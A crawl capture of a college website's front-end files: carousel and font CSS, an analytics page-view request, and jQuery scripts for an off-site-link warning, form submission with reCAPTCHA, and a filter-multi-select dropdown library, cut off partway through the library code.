(.5*var(--monitor-arm-width)));display:block;width:var(--monitor-arm-width);height:var(--monitor-arm-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-frame::after{content:"";background:#05142c;position:absolute;bottom:calc(-1*(var(--monitor-arm-height) + var(--monitor-base-height)));left:calc(50% - (.5*var(--monitor-base-width)));width:var(--monitor-base-width);height:var(--monitor-base-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel:not(.slick-initialized){min-height:var(--monitor-screen-height);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow{padding:0!important;margin:0!important;width:var(--carousel-arrow-size);height:var(--carousel-arrow-size);display:none!important;}@media(min-width:576px){.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow{display:block!important;}}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow::before{opacity:1;}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev{left:calc(var(--carousel-arrow-size)*-1.5);}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-left fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-left' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%2305142c' d='M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zM256 472c-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216zm-86.6-224.5l115.1-115c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L209 256l99.5 99.5c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0l-115.1-115c-4.6-4.8-4.6-12.4.1-17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-prev:hover::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-left fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-left' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%230c326e' d='M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zM256 472c-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216 118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216zm-86.6-224.5l115.1-115c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L209 256l99.5 99.5c4.7 4.7 4.7 12.3 0 17l-7.1 7.1c-4.7 4.7-12.3 4.7-17 0l-115.1-115c-4.6-4.8-4.6-12.4.1-17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next{right:calc(100% - var(--monitor-screen-width) - (var(--carousel-arrow-size)*1.5));}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-right fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%2305142c' d='M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slick-arrow.slick-next:hover::before{content:url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-chevron-circle-right fa-w-16' aria-hidden='true' focusable='false' data-prefix='fal' data-icon='chevron-circle-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' data-fa-i2svg=''%3E%3Cpath fill='%230c326e' d='M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z'%3E%3C/path%3E%3C/svg%3E");}.monitor-carousel-wrapper .monitor-carousel .monitor-screen-carousel .slide img{width:var(--monitor-screen-width);height:var(--monitor-screen-height);padding:var(--monitor-bezel);object-fit:fill;}.monitor-carousel-wrapper .monitor-dots-column{width:var(--monitor-screen-width);display:flex;column-gap:10px;padding-top:30px;position:relative;left:calc(var(--monitor-screen-width)/2);}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel{color:#05142c;font-size:20px;flex-basis:0;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel:not(.slick-initialized){min-height:38px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-track{width:max-content!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide{width:16px!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide.slick-current .slide-body-inner:before{content:"●";}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide .slide-body-inner{display:flex;justify-content:center;width:16px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-dots-carousel .slick-slide .slide-body-inner:before{font-family:'Times New Roman',Times,serif;content:"○";}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel{overflow:hidden;padding-top:2px;}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel:not(.slick-initialized) .slide{display:none!important;}.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel .testimonial-number{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;}@media(max-width:1199.5px){.monitor-carousel-wrapper .monitor-dots-column .monitor-number-carousel .testimonial-number{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.button-row-editor{display:flex;justify-content:center;gap:30px;flex-direction:row;flex-wrap:wrap;}.rac-disclosure{display:block;}@media(min-width:768px){.rac-disclosure{display:inline-block;}}.rac-disclosure .disclosure-text{font-size:16px;font-weight:bold;text-decoration:none;color:#05142c;}

--- FILE ---
content_type: text/css
request_url: https://www.riverside.ac/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7&t=Css&cdv=1214103208
body_size: -560
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=31093044&t=pageview&_s=1&dl=https%3A%2F%2Fwww.riverside.ac%2Four-blog%2Fposts%2Fhow-high-performing-companies-approach-their-ideal-customer-profile-icp-strategy%2F&ul=en-us%40posix&dt=How%20high-performing%20companies%20approach%20their%20Ideal%20Customer%20Profile%20(ICP)%20strategy&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2139512317&gjid=1375520863&cid=292670586.1769547036&tid=UA-7287800-8&_gid=157845976.1769547036&_r=1&_slc=1&gtm=45He61q0n81W9C4HVXv812487523za200zd812487523&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~115495938~115938466~115938469~116185181~116185182~116682875~117041587&z=609890123
body_size: -450
content:
2,cG-4RTX7T8CC6

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/TRC/interstitial.js?v=9
body_size: 191
content:
jQuery(function ($) {
	var whitelist = {};
	if (window.popupExclusions && window.popupExclusions.length) {
		for (var i = 0; i < window.popupExclusions.length; i++) {
			var exclude = window.popupExclusions[i];
			if (exclude.indexOf("/") > -1) {
				var domain = exclude.substring(0, exclude.indexOf("/"));
				var path = exclude.substring(exclude.indexOf("/"));
				if (whitelist[domain] === 1) {
					//skip because the whole domain has been whitelisted
				}
				else {
					whitelist[domain] = whitelist[domain] || [];
					whitelist[domain].push(path);
				}
			}
			else {
				whitelist[exclude] = 1;
			}
		}
	}
	whitelist[location.hostname] = 1;
	$("a").filter(function () {
		if (!this.hostname) {
			return false;
		}
		if (whitelist[this.hostname]) {
			if (whitelist[this.hostname] === 1) {
				return false;
			}
			else {
				for (var i = 0; i < whitelist[this.hostname].length; i++) {
					var path = whitelist[this.hostname][i];
					var isWildCard = path.indexOf("*") == path.length - 1;
					if (isWildCard) {
						if (this.pathname.indexOf(path.substring(0, path.length - 1)) === 0) {
							return false;
						}
					}
					else if (path == this.pathname) {
						return false;
					}
				}
			}
		}
		return true;
	}).addClass("interstitial-prompt");
	$(document).on("click", ".interstitial-prompt", function (e) {
		e.preventDefault();
		var a = $(this);
		var u = a.attr("href");
		var t = a.attr("target");
		if (!window.interstitialHTML) {
			interstitialHTML = "<h2>Warning</h2><p>You are about to leave this site</p>";
		}
		var elem = $("<div id='interstitial'><div class='message-wrapper'><p>" + interstitialHTML + "</p><span class='button wide'>Continue</span><br/><span class='link uppercase'>Return</span></div></div>");
		elem.hide();
		$("body").append(elem);
		elem.fadeIn();
		var btn = elem.find(".button");
		btn.click(function () {
			if (t) {
				window.open(u);
				elem.remove();
			}
			else {
				document.location.href = u;
			}
		});
		elem.find(".link").click(function () {
			elem.fadeOut().then(function () {
				elem.remove();
			})
		});

	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/RACRedesign/site.min.js?v=9
body_size: -545
content:
window.lazyLoader = new LazyLoad({ elements_selector: ".lazy" }), jQuery(function (e) { e(document).on("updated", function () { window.lazyLoader.update() }) }), jQuery(function (e) { e("#mobile-menu-toggle").click(function () { e("body").toggleClass("mobile-menu-shown") }) });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/ipso/macro-form.js
body_size: -3
content:
jQuery(function ($) {
    $(".macro-form").each(function () {
        var container = $(this);
        container.on("submit update", "form", function (e) {
            e.preventDefault();
            var form = $(this);
            var execute = function (params) {
                if (params === void 0) { params = null; }
                var callback = function () {
                    var data = form.serialize();
                    if (params) {
                        for (var x in params) {
                            data += "&" + encodeURIComponent(x) + "=" + encodeURIComponent(params[x]);
                        }
                    }
                    jQuery.ajax({
                        url: form.attr("action"),
                        method: form.attr("method") || "get",
                        data: data
                    }).then(function (data, status, xhr) {
                        container.html(data);
                        var refreshEvent = {
                            type: "refresh",
                            namespace: "form",
                            container: container
                        };
                        $(document).trigger(refreshEvent);
                    });
                };
                var validationEvent = {
                    type: "validation",
                    namespace: "request",
                    callback: callback,
                    form: form,
                    sourceEvent: e,
                    status: {
                        allowSubmit: true
                    }
                };
                $(document).trigger(validationEvent);
                if (validationEvent.status.allowSubmit) {
                    callback();
                }
            };
            if (window.reCAPTCHA_site_key) {
                grecaptcha.ready(function () {
                    grecaptcha.execute(window.reCAPTCHA_site_key, { action: 'submit' }).then(function (token) {
                        execute({ googleRecaptchaResponse: token });
                    });
                });
            }
            else {
                execute();
            }
        });
    });
});
//# sourceMappingURL=macro-form.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/RACRedesign/third-party/filter-multi-select-bundle.min.js
body_size: 5930
content:
(function($){"use strict";function _interopDefaultLegacy(e){return e&&typeof e==="object"&&"default"in e?e:{"default":e}}var $__default=_interopDefaultLegacy($);var __extends=undefined&&undefined.__extends||function(){var extendStatics=function(d,b){extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)if(Object.prototype.hasOwnProperty.call(b,p))d[p]=b[p]};return extendStatics(d,b)};return function(d,b){extendStatics(d,b);function __(){this.constructor=d}d.prototype=b===null?Object.create(b):(__.prototype=b.prototype,new __)}}();var NULL_OPTION=new(function(){function class_1(){}class_1.prototype.initialize=function(){};class_1.prototype.select=function(){};class_1.prototype.deselect=function(){};class_1.prototype.enable=function(){};class_1.prototype.disable=function(){};class_1.prototype.isSelected=function(){return false};class_1.prototype.isDisabled=function(){return true};class_1.prototype.getListItem=function(){return document.createElement("div")};class_1.prototype.getSelectedItemBadge=function(){return document.createElement("div")};class_1.prototype.getLabel=function(){return"NULL_OPTION"};class_1.prototype.getValue=function(){return"NULL_OPTION"};class_1.prototype.show=function(){};class_1.prototype.hide=function(){};class_1.prototype.isHidden=function(){return true};class_1.prototype.focus=function(){};class_1.prototype.activate=function(){};class_1.prototype.deactivate=function(){};return class_1}());var FilterMultiSelect=function(){function FilterMultiSelect(selectTarget,args){var _this=this;this.documentKeydownListener=function(e){switch(e.key){case"Tab":e.stopPropagation();_this.closeDropdown();break;case"ArrowUp":e.stopPropagation();e.preventDefault();_this.decrementItemFocus();_this.focusItem();break;case"ArrowDown":e.stopPropagation();e.preventDefault();_this.incrementItemFocus();_this.focusItem();break;case"Enter":case"Spacebar":case" ":break;default:_this.refocusFilter();break}};this.documentClickListener=function(e){if(_this.div!==e.target&&!_this.div.contains(e.target)){_this.closeDropdown()}};this.fmsFocusListener=function(e){e.stopPropagation();e.preventDefault();_this.viewBar.dispatchEvent(new MouseEvent("click"))};this.fmsMousedownListener=function(e){e.stopPropagation();e.preventDefault()};var t=selectTarget.get(0);if(!(t instanceof HTMLSelectElement)){throw new Error("JQuery target must be a select element.")}var select=t;var name=select.name;if(!name){throw new Error("Select element must have a name attribute.")}this.name=name;var array=selectTarget.find("option").toArray();this.options=FilterMultiSelect.createOptions(this,name,array,args.items);this.numSelectedItems=0;this.maxNumSelectedItems=!select.multiple?1:args.selectionLimit>0?args.selectionLimit:parseInt(select.getAttribute("multiple"))>0?parseInt(select.getAttribute("multiple")):0;var numOptions=this.options.length;var restrictSelection=this.maxNumSelectedItems>0&&this.maxNumSelectedItems<numOptions;this.maxNumSelectedItems=restrictSelection?this.maxNumSelectedItems:numOptions+1;this.selectAllOption=restrictSelection?new FilterMultiSelect.RestrictedSelectAllOption(this,name,args.selectAllText):new FilterMultiSelect.UnrestrictedSelectAllOption(this,name,args.selectAllText);this.filterInput=document.createElement("input");this.filterInput.type="text";this.filterInput.placeholder=args.filterText;this.clearButton=document.createElement("button");this.clearButton.type="button";this.clearButton.innerHTML="&times;";this.filter=document.createElement("div");this.filter.append(this.filterInput,this.clearButton);this.items=document.createElement("div");this.items.append(this.selectAllOption.getListItem());this.options.forEach(function(o){return _this.items.append(o.getListItem())});this.dropDown=document.createElement("div");this.dropDown.append(this.filter,this.items);this.placeholder=document.createElement("span");this.placeholder.textContent=args.placeholderText;this.selectedItems=document.createElement("span");this.label=document.createElement("span");this.label.textContent=args.labelText;var customLabel=args.labelText.length!=0;if(!customLabel){this.label.hidden=true}this.selectionCounter=document.createElement("span");this.selectionCounter.hidden=!restrictSelection;this.viewBar=document.createElement("div");this.viewBar.append(this.label,this.selectionCounter,this.placeholder,this.selectedItems);this.div=document.createElement("div");this.div.id=select.id;this.div.append(this.viewBar,this.dropDown);this.caseSensitive=args.caseSensitive;this.disabled=select.disabled;this.allowEnablingAndDisabling=args.allowEnablingAndDisabling;this.filterText="";this.showing=new Array;this.itemFocus=-2;this.initialize()}FilterMultiSelect.createOptions=function(fms,name,htmlOptions,jsOptions){var htmloptions=htmlOptions.map(function(o,i){FilterMultiSelect.checkValue(o.value,o.label);return new FilterMultiSelect.SingleOption(fms,i,name,o.label,o.value,o.defaultSelected,o.disabled)});var j=htmlOptions.length;var jsoptions=jsOptions.map(function(o,i){var label=o[0];var value=o[1];var selected=o[2];var disabled=o[3];FilterMultiSelect.checkValue(value,label);return new FilterMultiSelect.SingleOption(fms,j+i,name,label,value,selected,disabled)});var opts=htmloptions.concat(jsoptions);var counts={};opts.forEach(function(o){var v=o.getValue();if(counts[v]===undefined){counts[v]=1}else{throw new Error("Duplicate value: "+o.getValue()+" ("+o.getLabel()+")")}});return opts};FilterMultiSelect.checkValue=function(value,label){if(value===""){throw new Error("Option "+label+" does not have an associated value.")}};FilterMultiSelect.createEvent=function(e,n,v,l){var event=new CustomEvent(e,{detail:{name:n,value:v,label:l},bubbles:true,cancelable:true,composed:false});return event};FilterMultiSelect.prototype.initialize=function(){this.options.forEach(function(o){return o.initialize()});this.selectAllOption.initialize();this.filterInput.className="form-control";this.clearButton.tabIndex=-1;this.filter.className="filter dropdown-item";this.items.className="items dropdown-item";this.dropDown.className="dropdown-menu";this.placeholder.className="placeholder";this.selectedItems.className="selected-items";this.viewBar.className="viewbar form-control dropdown-toggle";this.label.className="col-form-label mr-2 text-dark";this.selectionCounter.className="mr-2";this.div.className="filter-multi-select dropdown";if(this.maxNumSelectedItems>1){var v=this.maxNumSelectedItems>=this.options.length?"":this.maxNumSelectedItems.toString();this.div.setAttribute("multiple",v)}else{this.div.setAttribute("single","")}if(this.isDisabled()){this.disableNoPermissionCheck()}this.attachDropdownListeners();this.attachViewbarListeners();this.closeDropdown()};FilterMultiSelect.prototype.log=function(m,e){};FilterMultiSelect.prototype.attachDropdownListeners=function(){var _this=this;this.filterInput.addEventListener("keyup",function(e){e.stopImmediatePropagation();_this.updateDropdownList();var numShown=_this.showing.length;switch(e.key){case"Enter":if(numShown===1){var o=_this.options[_this.showing[0]];if(!o.isDisabled()){if(o.isSelected()){o.deselect()}else{o.select()}_this.clearFilterAndRefocus()}}break;case"Escape":if(_this.filterText.length>0){_this.clearFilterAndRefocus()}else{_this.closeDropdown()}break}},true);this.clearButton.addEventListener("click",function(e){e.stopImmediatePropagation();var text=_this.filterInput.value;if(text.length>0){_this.clearFilterAndRefocus()}else{_this.closeDropdown()}},true)};FilterMultiSelect.prototype.updateDropdownList=function(){var text=this.filterInput.value;if(text.length>0){this.selectAllOption.hide()}else{this.selectAllOption.show()}var showing=new Array;if(this.caseSensitive){this.options.forEach(function(o,i){if(o.getLabel().indexOf(text)!==-1){o.show();showing.push(i)}else{o.hide()}})}else{this.options.forEach(function(o,i){if(o.getLabel().toLowerCase().indexOf(text.toLowerCase())!==-1){o.show();showing.push(i)}else{o.hide()}})}this.filterText=text;this.showing=showing};FilterMultiSelect.prototype.clearFilterAndRefocus=function(){this.filterInput.value="";this.updateDropdownList();this.refocusFilter()};FilterMultiSelect.prototype.refocusFilter=function(){this.filterInput.focus();this.itemFocus=-2};FilterMultiSelect.prototype.attachViewbarListeners=function(){var _this=this;this.viewBar.addEventListener("click",function(e){if(_this.isClosed()){_this.openDropdown()}else{_this.closeDropdown()}})};FilterMultiSelect.prototype.isClosed=function(){return!this.dropDown.classList.contains("show")};FilterMultiSelect.prototype.setTabIndex=function(){if(this.isDisabled()){this.div.tabIndex=-1}else{if(this.isClosed()){this.div.tabIndex=0}else{this.div.tabIndex=-1}}};FilterMultiSelect.prototype.closeDropdown=function(){var _this=this;document.removeEventListener("keydown",this.documentKeydownListener,true);document.removeEventListener("click",this.documentClickListener,true);this.dropDown.classList.remove("show");setTimeout(function(){_this.setTabIndex()},100);this.div.addEventListener("mousedown",this.fmsMousedownListener,true);this.div.addEventListener("focus",this.fmsFocusListener)};FilterMultiSelect.prototype.incrementItemFocus=function(){if(this.itemFocus>=this.options.length-1)return;var i=this.itemFocus;do{i++}while(i==-1&&(this.selectAllOption.isDisabled()||this.selectAllOption.isHidden())||i>=0&&i<this.options.length&&(this.options[i].isDisabled()||this.options[i].isHidden()));this.itemFocus=i>this.options.length-1?this.itemFocus:i};FilterMultiSelect.prototype.decrementItemFocus=function(){if(this.itemFocus<=-2)return;var i=this.itemFocus;do{i--}while(i==-1&&(this.selectAllOption.isDisabled()||this.selectAllOption.isHidden())||i>=0&&(this.options[i].isDisabled()||this.options[i].isHidden())&&i>-2);this.itemFocus=i};FilterMultiSelect.prototype.focusItem=function(){if(this.itemFocus===-2){this.refocusFilter()}else if(this.itemFocus===-1){this.selectAllOption.focus()}else{this.options[this.itemFocus].focus()}};FilterMultiSelect.prototype.openDropdown=function(){if(this.disabled)return;this.div.removeEventListener("mousedown",this.fmsMousedownListener,true);this.div.removeEventListener("focus",this.fmsFocusListener);this.dropDown.classList.add("show");this.setTabIndex();this.clearFilterAndRefocus();document.addEventListener("keydown",this.documentKeydownListener,true);document.addEventListener("click",this.documentClickListener,true)};FilterMultiSelect.prototype.queueOption=function(option){if(this.options.indexOf(option)==-1)return;this.numSelectedItems++;$__default["default"](this.selectedItems).append(option.getSelectedItemBadge())};FilterMultiSelect.prototype.unqueueOption=function(option){if(this.options.indexOf(option)==-1)return;this.numSelectedItems--;$__default["default"](this.selectedItems).children('[data-id="'+option.getSelectedItemBadge().getAttribute("data-id")+'"]').remove()};FilterMultiSelect.prototype.update=function(){if(this.areAllSelected()){this.selectAllOption.markSelectAll();this.placeholder.hidden=true}else if(this.areSomeSelected()){if(this.areOnlyDeselectedAlsoDisabled()){this.selectAllOption.markSelectAllNotDisabled();this.placeholder.hidden=true}else{this.selectAllOption.markSelectPartial();this.placeholder.hidden=true}}else{this.selectAllOption.markDeselect();this.placeholder.hidden=false}if(this.areAllDisabled()){this.selectAllOption.disable()}else{this.selectAllOption.enable()}if(!this.canSelect()){this.options.filter(function(o){return!o.isSelected()}).forEach(function(o){return o.deactivate()})}else{this.options.filter(function(o){return!o.isSelected()}).forEach(function(o){return o.activate()})}this.updateSelectionCounter()};FilterMultiSelect.prototype.areAllSelected=function(){return this.options.map(function(o){return o.isSelected()}).reduce(function(acc,cur){return acc&&cur},true)};FilterMultiSelect.prototype.areSomeSelected=function(){return this.options.map(function(o){return o.isSelected()}).reduce(function(acc,cur){return acc||cur},false)};FilterMultiSelect.prototype.areOnlyDeselectedAlsoDisabled=function(){return this.options.filter(function(o){return!o.isSelected()}).map(function(o){return o.isDisabled()}).reduce(function(acc,cur){return acc&&cur},true)};FilterMultiSelect.prototype.areAllDisabled=function(){return this.options.map(function(o){return o.isDisabled()}).reduce(function(acc,cur){return acc&&cur},true)};FilterMultiSelect.prototype.isEnablingAndDisablingPermitted=function(){return this.allowEnablingAndDisabling};FilterMultiSelect.prototype.getRootElement=function(){return this.div};FilterMultiSelect.prototype.hasOption=function(value){return this.getOption(value)!==NULL_OPTION};FilterMultiSelect.prototype.getOption=function(value){for(var _i=0,_a=this.options;_i<_a.length;_i++){var o=_a[_i];if(o.getValue()==value){return o}}return NULL_OPTION};FilterMultiSelect.prototype.selectOption=function(value){if(this.isDisabled())return;this.getOption(value).select()};FilterMultiSelect.prototype.deselectOption=function(value){if(this.isDisabled())return;this.getOption(value).deselect()};FilterMultiSelect.prototype.isOptionSelected=function(value){return this.getOption(value).isSelected()};FilterMultiSelect.prototype.enableOption=function(value){if(!this.isEnablingAndDisablingPermitted())return;this.getOption(value).enable()};FilterMultiSelect.prototype.disableOption=function(value){if(!this.isEnablingAndDisablingPermitted())return;this.getOption(value).disable()};FilterMultiSelect.prototype.isOptionDisabled=function(value){return this.getOption(value).isDisabled()};FilterMultiSelect.prototype.disable=function(){if(!this.isEnablingAndDisablingPermitted())return;this.disableNoPermissionCheck()};FilterMultiSelect.prototype.disableNoPermissionCheck=function(){var _this=this;this.options.forEach(function(o){return _this.setBadgeDisabled(o)});this.disabled=true;this.div.classList.add("disabled");this.viewBar.classList.remove("dropdown-toggle");this.closeDropdown()};FilterMultiSelect.prototype.setBadgeDisabled=function(o){o.getSelectedItemBadge().classList.add("disabled")};FilterMultiSelect.prototype.enable=function(){var _this=this;if(!this.isEnablingAndDisablingPermitted())return;this.options.forEach(function(o){if(!o.isDisabled()){_this.setBadgeEnabled(o)}});this.disabled=false;this.div.classList.remove("disabled");this.setTabIndex();this.viewBar.classList.add("dropdown-toggle")};FilterMultiSelect.prototype.setBadgeEnabled=function(o){o.getSelectedItemBadge().classList.remove("disabled")};FilterMultiSelect.prototype.isDisabled=function(){return this.disabled};FilterMultiSelect.prototype.selectAll=function(){if(this.isDisabled())return;this.selectAllOption.select()};FilterMultiSelect.prototype.deselectAll=function(){if(this.isDisabled())return;this.selectAllOption.deselect()};FilterMultiSelect.prototype.getSelectedOptions=function(includeDisabled){if(includeDisabled===void 0){includeDisabled=true}var a=this.options;if(!includeDisabled){if(this.isDisabled()){return new Array}a=a.filter(function(o){return!o.isDisabled()})}a=a.filter(function(o){return o.isSelected()});return a};FilterMultiSelect.prototype.getSelectedOptionsAsJson=function(includeDisabled){if(includeDisabled===void 0){includeDisabled=true}var data={};var a=this.getSelectedOptions(includeDisabled).map(function(o){return o.getValue()});data[this.getName()]=a;var c=JSON.stringify(data,null,"  ");return c};FilterMultiSelect.prototype.getName=function(){return this.name};FilterMultiSelect.prototype.dispatchSelectedEvent=function(option){this.dispatchEvent(FilterMultiSelect.EventType.SELECTED,option.getValue(),option.getLabel())};FilterMultiSelect.prototype.dispatchDeselectedEvent=function(option){this.dispatchEvent(FilterMultiSelect.EventType.DESELECTED,option.getValue(),option.getLabel())};FilterMultiSelect.prototype.dispatchEvent=function(eventType,value,label){var event=FilterMultiSelect.createEvent(eventType,this.getName(),value,label);this.viewBar.dispatchEvent(event)};FilterMultiSelect.prototype.canSelect=function(){return this.numSelectedItems<this.maxNumSelectedItems};FilterMultiSelect.prototype.updateSelectionCounter=function(){this.selectionCounter.textContent=this.numSelectedItems+"/"+this.maxNumSelectedItems};FilterMultiSelect.SingleOption=function(){function class_2(fms,row,name,label,value,checked,disabled){this.fms=fms;this.div=document.createElement("div");this.checkbox=document.createElement("input");this.checkbox.type="checkbox";var id=name+"-"+row.toString();var nchbx=id+"-chbx";this.checkbox.id=nchbx;this.checkbox.name=name;this.checkbox.value=value;this.initiallyChecked=checked;this.checkbox.checked=false;this.checkbox.disabled=disabled;this.labelFor=document.createElement("label");this.labelFor.htmlFor=nchbx;this.labelFor.textContent=label;this.div.append(this.checkbox,this.labelFor);this.closeButton=document.createElement("button");this.closeButton.type="button";this.closeButton.innerHTML="&times;";this.selectedItemBadge=document.createElement("span");this.selectedItemBadge.setAttribute("data-id",id);this.selectedItemBadge.textContent=label;this.selectedItemBadge.append(this.closeButton);this.disabled=disabled;this.active=true}class_2.prototype.log=function(m,e){};class_2.prototype.initialize=function(){var _this=this;this.div.className="dropdown-item custom-control";this.checkbox.className="custom-control-input 